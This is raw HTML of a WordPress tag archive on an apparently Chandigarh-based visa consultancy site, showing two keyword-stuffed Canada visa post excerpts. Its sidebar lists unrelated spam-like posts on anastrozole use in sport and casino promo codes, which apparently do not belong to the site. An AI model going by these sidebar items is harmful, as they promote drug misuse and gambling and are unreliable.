.elementor-swiper-button-prev{top:calc(50% - (40px / 2))}.elementor-widget-media-carousel .elementor-swiper-button-prev,.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-next{left:10px;right:unset}.elementor-widget-media-carousel .elementor-swiper-button-next,.elementor-widget-media-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-media-carousel .swiper-rtl .elementor-swiper-button-prev{right:10px;left:unset} <!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1, width=device-width" />
 <meta name="description" content="Future Wings is one of the best immigration consultants in Chandigarh for Canada, Australia, UK, USA, New Zealand.">	
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://futurewingsvisa.in/xmlrpc.php" />
	 
<title>Visa Consultants in Chandigarh &#8211; Best Immigration Consultants in Mohali, Chandigarh, Punjab for Canada, Australia, UK</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Best Immigration Consultants in Mohali, Chandigarh, Punjab for Canada, Australia, UK &raquo; Feed" href="https://futurewingsvisa.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Immigration Consultants in Mohali, Chandigarh, Punjab for Canada, Australia, UK &raquo; Comments Feed" href="https://futurewingsvisa.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Immigration Consultants in Mohali, Chandigarh, Punjab for Canada, Australia, UK &raquo; Visa Consultants in Chandigarh Tag Feed" href="https://futurewingsvisa.in/tag/visa-consultants-in-chandigarh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/futurewingsvisa.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-garden-droid-font-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-garden-shadows-font-css'  href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-garden-lightbox-css'  href='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/css/lightbox.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-garden-font-awesome-css'  href='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-garden-font-ionicons-css'  href='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-garden-pe-icon-css'  href='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-garden-maintenance-css'  href='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/css/maintenance.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-garden-style-css'  href='https://futurewingsvisa.in/wp-content/themes/wp-garden-child/style.css?ver=4.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='wp-garden-ie-css'  href='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-garden-static-css'  href='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=1595412894' type='text/css' media='all' />
<script type='text/javascript' src='https://futurewingsvisa.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://futurewingsvisa.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://futurewingsvisa.in/wp-content/themes/wp-garden/assets/js/bootstrap.min.js?ver=3.3.2'></script>
<link rel='https://api.w.org/' href='https://futurewingsvisa.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://futurewingsvisa.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://futurewingsvisa.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://futurewingsvisa.in/wp-content/uploads/2020/07/logo.png" sizes="32x32" />
<link rel="icon" href="https://futurewingsvisa.in/wp-content/uploads/2020/07/logo.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://futurewingsvisa.in/wp-content/uploads/2020/07/logo.png" />
<meta name="msapplication-TileImage" content="https://futurewingsvisa.in/wp-content/uploads/2020/07/logo.png" />
		<style type="text/css" id="wp-custom-css">
			#cshero-footer-top ul li a {
	color: #ffffff !important;}

.wp-travel.trip-headline-wrapper .wp-travel-booknow-btn {
    padding: 5px 50px;
    font-size: 22px;
    box-shadow: none;
    margin-right: 15px;
    display: none;
}
.wp-travel-itinerary-items ul.wp-travel-itinerary-list.itinerary-2-per-row li {
    width: calc( 33% - 20px);
	height:379px
}
#cshero-header {
    height: 110px;
    background-color: #fff;
}

@media screen and (min-width:320px) and (max-width:480px)
{

div#cshero-header-logo {
    text-align: center;
}
}
a.btn.btn-large {
    background: #f00;
    color: #fff;
}
.fancy-box-content {
    height: 168px;
   
}
.page-title.page-title-parallax {
    padding: 99px 0px 91px;
    background-size: cover;
    background-attachment: inherit;
    background-position: center center !important;
    height: 350px;
}
.page-title.page-title-parallax .overlay {
    background-color: transparent !important;
   
}
.page-title #page-title-text{
	display:none !important
}
.breadcrumbs{
	display:none !important;
}
p{
	font-size:16px !important;
}
ul li {
    font-size: 16px !important;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">#cshero-header.header-fixed #cshero-header-logo a img{height:45px;}.page-title{background-color:#F7F8FA;background-image:url('http://futurewingsvisa.in/wp-content/uploads/2019/05/o-TOURIST-facebook.jpg');}.page-title.page-title-parallax .overlay{background-color:#F7F8FA;}footer #cshero-footer-top{background-color:#222222;}a{color:#767676;}a{color:#767676;}a{color:#333333;}footer #cshero-footer-bottom{background-color:#222222;}a{color:#6f4792;}a:hover{color:#363A47;}body{font-family:"Open Sans";line-height:28px;font-weight:normal;font-style:normal;color:#020202;font-size:16px;}body h1{font-family:Raleway;line-height:39.6px;font-weight:normal;font-style:normal;color:#222222;font-size:22px;}body h2{font-family:Raleway;line-height:36px;font-weight:normal;font-style:normal;color:#222222;font-size:20px;}body h3{font-family:Raleway;line-height:32.4px;font-weight:normal;font-style:normal;color:#222222;font-size:18px;}body h4{font-family:Raleway;line-height:28.8px;font-weight:normal;font-style:normal;color:#222222;font-size:16px;}body h5{font-family:Raleway;line-height:25.2px;font-weight:normal;font-style:normal;color:#222222;font-size:14px;}body h6{font-family:Raleway;line-height:25.2px;font-weight:normal;font-style:normal;color:#222222;font-size:14px;}</style>	 
</head>
<body class="archive tag tag-visa-consultants-in-chandigarh tag-74">
<div id="page" class="">
	<header id="masthead" class="site-header">
		<div id="cshero-header-top" style="display:">
    <div class="container">
        <div class="row">
             <div class="top-left col-xs-12 col-sm-6 col-md-6 col-lg-6"><aside id="cs_social_widget-1" class=" widget widget_cs_social_widget"><ul class='cs-social default text-left'><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Facebook" href="https://www.facebook.com/futurewingsadvisors/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Twitter" href="https://twitter.com/FutureWingsChd"><i class="fa fa-twitter"></i></a></li></ul></aside></div>
             <div class="info col-xs-12 col-sm-6 col-md-6 col-lg-6"><aside id="text-1" class="widget widget_text">			<div class="textwidget"><ul>
		<li><i class="fa fa-phone"></i> +91-7805920000


</li>
		<li><i class="fa fa-envelope"></i> <a href="#">info@futurewingsvisa.in</a></li>
	</ul></div>
		</aside></div>
        </div>
    </div>
</div>
<div id="cshero-header" class="cshero-main-header no-sticky ">
    <div class="container">
        <div class="row">
            <div id="cshero-header-logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                <a href="https://futurewingsvisa.in/"><img alt="" src="http://futurewingsvisa.in/wp-content/uploads/2020/07/logo.png"></a>
            </div>
            <div id="cshero-header-navigation" class="col-xs-12 col-sm-9 col-md-9 col-lg-9 megamenu-off">
                <nav id="site-navigation" class="main-navigation collapse">
                    <div class="menu-home-container"><ul id="menu-primary-menu" class="nav-menu menu-main-menu"><li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1298"><a href="https://futurewingsvisa.in/"><span>Home</span></a></li>
<li id="menu-item-1820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1820"><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://futurewingsvisa.in/student-visa-consultant-mohali-chandigarh/"><span>Student Visa</span></a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://futurewingsvisa.in/tourist-visa-consultant-chandigarh/"><span>Tourist Visa</span></a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://futurewingsvisa.in/permanent-residency-visa-consultant-chandigarh/"><span>Permanent Residency</span></a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://futurewingsvisa.in/business-visa-consultant-chandigarh/"><span>Business Visa</span></a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://futurewingsvisa.in/consultation-services/"><span>Consultation Services</span></a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://futurewingsvisa.in/application-processing/"><span>Application Processing</span></a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://futurewingsvisa.in/client-assistance/"><span>Client Assistance</span></a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://futurewingsvisa.in/post-landing-services/"><span>Post Landing Services</span></a></li>
</ul>
</li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://futurewingsvisa.in/portfolio/"><span>Portfolio</span></a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://futurewingsvisa.in/blogs/"><span>Blog</span></a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://futurewingsvisa.in/about/"><span>About</span></a></li>
<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://futurewingsvisa.in/contact/"><span>Appointment</span></a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://futurewingsvisa.in/assesment/"><span>Free Assesment</span></a></li>
<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://futurewingsvisa.in/calculate-your-score/"><span>Calculate Your PR Score</span></a></li>
</ul></div>                </nav>
            </div>
            <!-- <div id="cshero-menu-mobile" class="collapse navbar-collapse"><i class="fa fa-bars"></i></div> -->
             <button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target="#site-navigation" id="cshero-menu-mobile">
                <span aria-hidden="true" class="fa fa-bars"></span>
            </button>
        </div>
    </div>
</div>
<!-- #site-navigation -->	</header><!-- #masthead -->
            <div id="page-title" class="cms_parallax page-title " >
            <div class="overlay"></div>
            <div class="container">
            <div class="row">
                                <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">Visa Consultants in Chandigarh</div>
                    <div id="breadcrumb-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><ul class="breadcrumbs"><li><a href="https://futurewingsvisa.in/">Home</a></li><li>Tag: Visa Consultants in Chandigarh</li></ul></div>
                                </div>
            </div>
        </div><!-- #page-title -->
        	<div id="main">
<div class="content-blog-box clearfix">
    <div class="container">
        <div class="row">
                        <section id="primary" class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
                <div id="content" role="main">

                                
                    
<article id="post-1832" class="post-1832 post type-post status-publish format-standard has-post-thumbnail hentry category-study-visa tag-best-immigration-consultants-in-chandigarh tag-canada-business-visa tag-canada-immigration-consultants-in-chandigarh tag-canada-immigration-consultants-in-chandigarh-canada-student-visa-apply tag-canada-immigration-requirements tag-canada-immigration-website tag-canada-migration-agent-chandigarh tag-canada-pmmigration-process tag-canada-visa-application-process tag-canada-visa-consultants tag-canada-visa-requirements tag-canada-visitor-visa tag-canada-work-permit tag-canadian-immigration-policy tag-citizenship-and-immigration-consultant-for-canada tag-citizenship-and-immigration-website tag-citizenship-canada tag-how-to-immigrate-to-canada tag-how-to-migrate-to-canada tag-immigration-agent-chandigarh tag-immigration-consultant-in-chandigarh tag-immigration-consultants-in-chandigarh tag-migrate-to-canada tag-study-visa-consultants-in-chandigarh tag-visa-consultant-in-chandigarh tag-visa-consultants-in-chandigarh tag-visa-consultants-in-punjab">
	<div class="entry-blog">
		<div class="blog-header">
			<div class="blog-feature blog-feature-image">
				<img width="707" height="344" src="https://futurewingsvisa.in/wp-content/uploads/2020/12/1_CXvxirCEOe-vln88q1bl5w.jpeg" class="attachment-garden-size-img size-garden-size-img wp-post-image" alt="Study in Canada" srcset="https://futurewingsvisa.in/wp-content/uploads/2020/12/1_CXvxirCEOe-vln88q1bl5w.jpeg 707w, https://futurewingsvisa.in/wp-content/uploads/2020/12/1_CXvxirCEOe-vln88q1bl5w-300x146.jpeg 300w, https://futurewingsvisa.in/wp-content/uploads/2020/12/1_CXvxirCEOe-vln88q1bl5w-624x304.jpeg 624w" sizes="(max-width: 707px) 100vw, 707px" />			</div>
			<div class="info">
				<div class="blog-categories">
					    <ul>
                <li class="detail-categories"><a href="https://futurewingsvisa.in/category/study-visa/" rel="tag">Study Visa</a></li>
            </ul>
    				</div>
				<h2 class="blog-title">
			    	<a href="https://futurewingsvisa.in/how-do-i-attain-a-successful-student-visa-for-canada/">
			    		How Do I Attain a Successful Student Visa for Canada?			    	</a>
			    </h2>
			    
				<div class="blog-detail">
					    <ul>
                <li class="detail-author"><i class="fa fa-user"></i><a href="https://futurewingsvisa.in/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                                <li class="detail-tags"><i class="fa fa-tags"></i><a href="https://futurewingsvisa.in/tag/best-immigration-consultants-in-chandigarh/" rel="tag">Best Immigration Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/canada-business-visa/" rel="tag">Canada Business Visa</a>, <a href="https://futurewingsvisa.in/tag/canada-immigration-consultants-in-chandigarh/" rel="tag">Canada Immigration Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/canada-immigration-consultants-in-chandigarh-canada-student-visa-apply/" rel="tag">Canada Immigration Consultants in Chandigarh Canada Student Visa Apply</a>, <a href="https://futurewingsvisa.in/tag/canada-immigration-requirements/" rel="tag">Canada Immigration Requirements</a>, <a href="https://futurewingsvisa.in/tag/canada-immigration-website/" rel="tag">Canada Immigration Website</a>, <a href="https://futurewingsvisa.in/tag/canada-migration-agent-chandigarh/" rel="tag">Canada Migration Agent Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/canada-pmmigration-process/" rel="tag">Canada Pmmigration Process</a>, <a href="https://futurewingsvisa.in/tag/canada-visa-application-process/" rel="tag">Canada Visa Application Process</a>, <a href="https://futurewingsvisa.in/tag/canada-visa-consultants/" rel="tag">Canada Visa Consultants</a>, <a href="https://futurewingsvisa.in/tag/canada-visa-requirements/" rel="tag">Canada Visa Requirements</a>, <a href="https://futurewingsvisa.in/tag/canada-visitor-visa/" rel="tag">Canada Visitor Visa</a>, <a href="https://futurewingsvisa.in/tag/canada-work-permit/" rel="tag">Canada Work Permit</a>, <a href="https://futurewingsvisa.in/tag/canadian-immigration-policy/" rel="tag">Canadian Immigration Policy</a>, <a href="https://futurewingsvisa.in/tag/citizenship-and-immigration-consultant-for-canada/" rel="tag">Citizenship and Immigration Consultant for Canada</a>, <a href="https://futurewingsvisa.in/tag/citizenship-and-immigration-website/" rel="tag">Citizenship and Immigration Website</a>, <a href="https://futurewingsvisa.in/tag/citizenship-canada/" rel="tag">Citizenship Canada</a>, <a href="https://futurewingsvisa.in/tag/how-to-immigrate-to-canada/" rel="tag">How to Immigrate to Canada</a>, <a href="https://futurewingsvisa.in/tag/how-to-migrate-to-canada/" rel="tag">How to Migrate to Canada</a>, <a href="https://futurewingsvisa.in/tag/immigration-agent-chandigarh/" rel="tag">Immigration Agent Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/immigration-consultant-in-chandigarh/" rel="tag">Immigration consultant in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/immigration-consultants-in-chandigarh/" rel="tag">Immigration Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/migrate-to-canada/" rel="tag">migrate to Canada</a>, <a href="https://futurewingsvisa.in/tag/study-visa-consultants-in-chandigarh/" rel="tag">Study visa consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/visa-consultant-in-chandigarh/" rel="tag">Visa consultant in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/visa-consultants-in-chandigarh/" rel="tag">Visa Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/visa-consultants-in-punjab/" rel="tag">Visa Consultants in Punjab</a></li>
                                <li class="detail-comment"><i class="fa fa-comments"></i>0 Comments</li>
                        <li class="detail-public"><i class="fa fa-clock-o"></i>02 December 2020</li>
            </ul>
    				</div>
								<div class="blog-content">
					Applying for a Visa with fear of rejection or prior rejection can be very frustrating. Especially if you want to study, work, and live in Canada for a long time. However, with the correct sort of direction, nothing is unimaginable. Canada is still considered the best country to study, work, and settle. You can get				</div>
				<!-- .entry-content -->

				<footer class="blog-footer">
				    <a class="readmore" href="https://futurewingsvisa.in/how-do-i-attain-a-successful-student-visa-for-canada/" title="How Do I Attain a Successful Student Visa for Canada?" >Read more</a>				    <!-- .readmore link -->
				</footer>
				<!-- .entry-footer -->
			</div>
		</div>
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

<article id="post-1827" class="post-1827 post type-post status-publish format-standard has-post-thumbnail hentry category-immigration tag-australia-immigration-consultants-in-mohali tag-best-canada-visa-consultants-in-chandigarh tag-best-consultancy-for-new-zealand-in-mohali tag-best-immigration-consultants-in-chandigarh tag-best-study-immigration tag-best-study-visa-consultant-in-mohali tag-best-study-visa-consultants-in-chandigarh tag-best-visa-consultants-in-chandigarh tag-canada-immigration-consultants-in-chandigarh tag-canada-visa-consultants tag-citizenship-and-immigration-website tag-easy-visa-office-chandigarh tag-immigration-consultant-in-chandigarh tag-immigration-consultants-in-chandigarh tag-study-visa-consultants-in-chandigarh tag-tourist-visa-expert-in-chandigarh tag-visa-consultant-in-chandigarh tag-visa-consultants-in-chandigarh tag-visa-consultants-in-punjab tag-work-visa-consultants-in-chandigarh">
	<div class="entry-blog">
		<div class="blog-header">
			<div class="blog-feature blog-feature-image">
				<img width="610" height="360" src="https://futurewingsvisa.in/wp-content/uploads/2020/10/1.jpg" class="attachment-garden-size-img size-garden-size-img wp-post-image" alt="" srcset="https://futurewingsvisa.in/wp-content/uploads/2020/10/1.jpg 610w, https://futurewingsvisa.in/wp-content/uploads/2020/10/1-300x177.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" />			</div>
			<div class="info">
				<div class="blog-categories">
					    <ul>
                <li class="detail-categories"><a href="https://futurewingsvisa.in/category/immigration/" rel="tag">Immigration</a></li>
            </ul>
    				</div>
				<h2 class="blog-title">
			    	<a href="https://futurewingsvisa.in/how-immigration-consultants-can-help-prospective-emigrants/">
			    		How Immigration Consultants Can Help Prospective Emigrants			    	</a>
			    </h2>
			    
				<div class="blog-detail">
					    <ul>
                <li class="detail-author"><i class="fa fa-user"></i><a href="https://futurewingsvisa.in/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                                <li class="detail-tags"><i class="fa fa-tags"></i><a href="https://futurewingsvisa.in/tag/australia-immigration-consultants-in-mohali/" rel="tag">Australia Immigration Consultants in Mohali</a>, <a href="https://futurewingsvisa.in/tag/best-canada-visa-consultants-in-chandigarh/" rel="tag">Best Canada Visa Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/best-consultancy-for-new-zealand-in-mohali/" rel="tag">Best Consultancy for New Zealand in Mohali</a>, <a href="https://futurewingsvisa.in/tag/best-immigration-consultants-in-chandigarh/" rel="tag">Best Immigration Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/best-study-immigration/" rel="tag">Best Study Immigration</a>, <a href="https://futurewingsvisa.in/tag/best-study-visa-consultant-in-mohali/" rel="tag">Best study visa consultant in Mohali</a>, <a href="https://futurewingsvisa.in/tag/best-study-visa-consultants-in-chandigarh/" rel="tag">Best Study Visa Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/best-visa-consultants-in-chandigarh/" rel="tag">Best Visa Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/canada-immigration-consultants-in-chandigarh/" rel="tag">Canada Immigration Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/canada-visa-consultants/" rel="tag">Canada Visa Consultants</a>, <a href="https://futurewingsvisa.in/tag/citizenship-and-immigration-website/" rel="tag">Citizenship and Immigration Website</a>, <a href="https://futurewingsvisa.in/tag/easy-visa-office-chandigarh/" rel="tag">Easy Visa Office Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/immigration-consultant-in-chandigarh/" rel="tag">Immigration consultant in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/immigration-consultants-in-chandigarh/" rel="tag">Immigration Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/study-visa-consultants-in-chandigarh/" rel="tag">Study visa consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/tourist-visa-expert-in-chandigarh/" rel="tag">Tourist Visa Expert in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/visa-consultant-in-chandigarh/" rel="tag">Visa consultant in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/visa-consultants-in-chandigarh/" rel="tag">Visa Consultants in Chandigarh</a>, <a href="https://futurewingsvisa.in/tag/visa-consultants-in-punjab/" rel="tag">Visa Consultants in Punjab</a>, <a href="https://futurewingsvisa.in/tag/work-visa-consultants-in-chandigarh/" rel="tag">Work Visa Consultants in Chandigarh</a></li>
                                <li class="detail-comment"><i class="fa fa-comments"></i>0 Comments</li>
                        <li class="detail-public"><i class="fa fa-clock-o"></i>30 October 2020</li>
            </ul>
    				</div>
								<div class="blog-content">
					Migrating to foreign lands is always challenging. One has to face a lot of difficulties in learning a new language, adjusting to a new time zone, and most importantly, adopting a new culture. An immigrant has to face a lot of difficulties in adopting the culture of another country and for this proper preparation has				</div>
				<!-- .entry-content -->

				<footer class="blog-footer">
				    <a class="readmore" href="https://futurewingsvisa.in/how-immigration-consultants-can-help-prospective-emigrants/" title="How Immigration Consultants Can Help Prospective Emigrants" >Read more</a>				    <!-- .readmore link -->
				</footer>
				<!-- .entry-footer -->
			</div>
		</div>
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

                
                </div><!-- #content -->
            </section><!-- #primary -->
                        
            <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
                	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://futurewingsvisa.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="wg-title">Recent Posts</h3>		<ul>
											<li>
					<a href="https://futurewingsvisa.in/anastrozol-einnahme-und-wichtige-informationen/">Anastrozol: Einnahme und wichtige Informationen</a>
									</li>
											<li>
					<a href="https://futurewingsvisa.in/armidex-kur-anwendung-und-vorteile-im-sport/">Armidex Kur – Anwendung und Vorteile im Sport</a>
									</li>
											<li>
					<a href="https://futurewingsvisa.in/%d9%85%d9%84%d8%a7%d8%ad%d8%b8%d8%a9-%d9%85%d9%88%d9%82%d9%81-%d8%a3%d9%85%d9%8a%d8%b1%d8%a9-%d9%83%d9%88%d9%8a-2024-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9/">ملاحظة موقف أميرة كوي 2024 &#8211; تجربة مجانية</a>
									</li>
											<li>
					<a href="https://futurewingsvisa.in/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%83%d8%a7%d8%b2%d9%8a%d9%86%d9%88-fantastic-nugget-%d8%a7%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d8%b1%d9%85%d8%b2-%d8%aa%d8%b1%d9%88%d9%8a%d8%ac%d9%8a/">مراجعة كازينو Fantastic Nugget: احصل على رمز ترويجي</a>
									</li>
											<li>
					<a href="https://futurewingsvisa.in/bankonbet-casino-erfahrungen/">Bankonbet casino erfahrungen</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="wg-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">trang</span> on <a href="https://futurewingsvisa.in/dual-batch-compost-tumbler-2/#comment-21">Dual-Batch Compost Tumbler</a></li><li class="recentcomments"><span class="comment-author-link">trang</span> on <a href="https://futurewingsvisa.in/water-filling-cans-2/#comment-33">Water Filling Cans</a></li><li class="recentcomments"><span class="comment-author-link">trang</span> on <a href="https://futurewingsvisa.in/water-filling-cans-2/#comment-32">Water Filling Cans</a></li><li class="recentcomments"><span class="comment-author-link">trang</span> on <a href="https://futurewingsvisa.in/dual-batch-compost-tumbler-2/#comment-20">Dual-Batch Compost Tumbler</a></li><li class="recentcomments"><span class="comment-author-link">trang</span> on <a href="https://futurewingsvisa.in/dual-batch-compost-tumbler-3/#comment-26">Dual-Batch Compost Tumbler</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="wg-title">Archives</h3>		<ul>
			<li><a href='https://futurewingsvisa.in/2025/11/'>November 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2025/10/'>October 2025</a></li>
	<li><a href='https://futurewingsvisa.in/2025/09/'>September 2025</a></li>
